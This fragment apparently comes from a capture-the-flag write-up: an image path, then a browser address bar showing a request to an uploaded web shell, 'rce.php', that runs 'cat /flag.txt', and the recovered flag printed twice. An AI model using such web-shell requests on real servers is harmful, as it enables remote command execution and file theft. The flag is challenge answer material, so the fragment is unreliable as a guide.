 Not secure | 35.246.170.233:31064/files/rce.php?cmd=cat%20/flag.txt
CTF{b12e3b34c581d4f3c66c00cc7f8dabec8838dab0acf26c2cfbe2f7d291326f75} CTF{b12e3b34c581d4f3c66c00cc7f8dabec8838dab0acf26c2cfbe2f7d291326f75}